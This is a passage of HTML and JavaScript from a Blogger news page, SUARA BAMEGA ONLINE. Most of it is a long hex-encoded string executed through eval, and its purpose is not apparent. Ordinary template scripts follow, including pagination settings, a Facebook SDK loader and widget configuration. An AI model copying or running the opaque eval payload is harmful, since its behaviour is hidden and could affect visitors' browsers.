c\x5c\x47\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x31\x77\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x49\x5c\x5c\x50\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x31\x68\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x31\x34\x5c\x5c\x45\x5c\x5c\x31\x6f\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x31\x35\x5c\x5c\x31\x33\x5c\x5c\x31\x6e\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x54\x5c\x5c\x31\x61\x5c\x5c\x31\x33\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x31\x33\x5c\x5c\x31\x68\x5c\x5c\x31\x64\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x31\x36\x5c\x5c\x31\x6b\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x31\x32\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x31\x31\x5c\x5c\x58\x5c\x5c\x31\x6e\x5c\x5c\x57\x5c\x5c\x31\x6a\x5c\x5c\x31\x39\x5c\x5c\x31\x34\x5c\x5c\x56\x5c\x5c\x31\x68\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x31\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x61\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x31\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x53\x5c\x5c\x31\x34\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x31\x75\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x75\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x31\x38\x5c\x5c\x5a\x5c\x5c\x31\x37\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x75\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x31\x61\x5c\x5c\x31\x37\x5c\x5c\x31\x37\x5c\x5c\x59\x5c\x5c\x31\x63\x5c\x5c\x5a\x5c\x5c\x31\x75\x5c\x5c\x31\x77\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x6c\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x31\x6d\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x31\x77\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x31\x61\x5c\x5c\x31\x75\x5c\x5c\x5a\x5c\x5c\x31\x63\x5c\x5c\x55\x5c\x5c\x31\x6a\x5c\x5c\x31\x77\x5c\x5c\x31\x63\x5c\x5c\x59\x5c\x5c\x31\x6c\x5c\x5c\x5a\x5c\x5c\x31\x77\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x6c\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x55\x5c\x5c\x31\x30\x5c\x5c\x59\x5c\x5c\x31\x33\x5c\x5c\x31\x77\x5c\x5c\x31\x75\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x31\x69\x5c\x5c\x31\x31\x5c\x5c\x31\x38\x5c\x5c\x31\x77\x5c\x5c\x31\x63\x5c\x5c\x31\x6b\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x31\x35\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x31\x61\x5c\x5c\x31\x75\x5c\x5c\x5a\x5c\x5c\x31\x63\x5c\x5c\x55\x5c\x5c\x31\x6a\x5c\x5c\x31\x77\x5c\x5c\x31\x64\x5c\x5c\x31\x69\x5c\x5c\x59\x5c\x5c\x31\x6a\x5c\x5c\x31\x77\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x6c\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x31\x77\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x6f\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x31\x31\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x22\x5d\x3b\x31\x4e\x28\x31\x4b\x28\x31\x43\x2c\x31\x44\x2c\x31\x78\x2c\x31\x46\x2c\x31\x45\x2c\x31\x54\x29\x7b\x31\x45\x3d\x31\x4b\x28\x31\x78\x29\x7b\x31\x48\x28\x31\x78\x3c\x31\x44\x3f\x31\x79\x5b\x34\x5d\x3a\x31\x45\x28\x32\x30\x28\x31\x78\x2f\x31\x44\x29\x29\x29\x2b\x28\x28\x31\x78\x3d\x31\x78\x25\x31\x44\x29\x3e\x31\x5a\x3f\x31\x59\x5b\x31\x79\x5b\x35\x5d\x5d\x28\x31\x78\x2b\x31\x58\x29\x3a\x31\x78\x2e\x31\x57\x28\x31\x4f\x29\x29\x7d\x3b\x31\x55\x28\x31\x78\x2d\x2d\x29\x7b\x31\x56\x28\x31\x46\x5b\x31\x78\x5d\x29\x7b\x31\x43\x3d\x31\x43\x5b\x31\x79\x5b\x38\x5d\x5d\x28\x31\x53\x20\x31\x52\x28\x31\x79\x5b\x36\x5d\x2b\x31\x45\x28\x31\x78\x29\x2b\x31\x79\x5b\x36\x5d\x2c\x31\x79\x5b\x37\x5d\x29\x2c\x31\x46\x5b\x31\x78\x5d\x29\x7d\x7d\x3b\x31\x48\x20\x31\x43\x7d\x28\x31\x79\x5b\x30\x5d\x2c\x31\x51\x2c\x31\x50\x2c\x31\x79\x5b\x33\x5d\x5b\x31\x79\x5b\x32\x5d\x5d\x28\x31\x79\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x35\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x37\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x37\x43\x7c\x78\x33\x32\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x32\x42\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x33\x42\x7c\x78\x36\x39\x7c\x78\x32\x43\x7c\x78\x36\x45\x7c\x78\x37\x33\x7c\x78\x36\x43\x7c\x78\x36\x34\x7c\x78\x33\x33\x7c\x78\x36\x44\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x33\x36\x7c\x78\x32\x34\x7c\x78\x36\x46\x7c\x78\x37\x32\x7c\x78\x36\x36\x7c\x78\x36\x33\x7c\x78\x33\x39\x7c\x78\x33\x41\x7c\x78\x33\x34\x7c\x78\x37\x30\x7c\x78\x37\x36\x7c\x78\x36\x32\x7c\x78\x33\x30\x7c\x78\x37\x37\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x78\x37\x39\x7c\x78\x37\x35\x7c\x78\x34\x31\x7c\x78\x36\x38\x7c\x78\x36\x37\x7c\x78\x36\x41\x7c\x78\x34\x35\x7c\x78\x35\x34\x7c\x78\x34\x32\x7c\x78\x34\x33\x7c\x78\x33\x35\x7c\x78\x34\x43\x7c\x78\x34\x39\x7c\x78\x36\x42\x7c\x78\x34\x34\x7c\x78\x34\x44\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x78\x34\x46\x7c\x78\x34\x37\x7c\x78\x34\x45\x7c\x78\x35\x30\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x37\x38\x7c\x78\x33\x37\x7c\x78\x35\x32\x7c\x78\x35\x36\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x78\x35\x31\x7c\x78\x35\x39\x7c\x78\x33\x38\x7c\x78\x35\x37\x7c\x78\x32\x33\x7c\x78\x37\x41\x7c\x78\x35\x41\x7c\x78\x32\x36\x7c\x78\x35\x33\x7c\x78\x37\x31\x7c\x78\x35\x46\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x33\x7c\x5f\x30\x78\x37\x65\x31\x66\x7c\x78\x33\x46\x7c\x78\x32\x31\x7c\x78\x32\x41\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x31\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x32\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x35\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x34\x7c\x78\x35\x43\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x45\x7c\x78\x34\x30\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x32\x35\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x33\x32\x37\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_jbOIec);
//]]>
</script>
<script type='text/javascript'>
var postperpage=POST_PER_PAGE;
var numshowpage=3;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='Back to Top'><i class='fa fa-chevron-up'></i></a>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6OLT5hBRcGUdqYU5cJ2Ca7DReA6g:1768916922742';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d1744660181184891319','//www.suarabamega25.com/2022/02/digitalisasi-indonesia-belum-merata_1.html','1744660181184891319');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '1744660181184891319', 'title': 'SUARA BAMEGA ONLINE', 'url': 'http://www.suarabamega25.com/2022/02/digitalisasi-indonesia-belum-merata_1.html', 'canonicalUrl': 'http://www.suarabamega25.com/2022/02/digitalisasi-indonesia-belum-merata_1.html', 'homepageUrl': 'http://www.suarabamega25.com/', 'searchUrl': 'http://www.suarabamega25.com/search', 'canonicalHomepageUrl': 'http://www.suarabamega25.com/', 'blogspotFaviconUrl': 'http://www.suarabamega25.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22SUARA BAMEGA ONLINE - Atom\x22 href\x3d\x22http://www.suarabamega25.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22SUARA BAMEGA ONLINE - RSS\x22 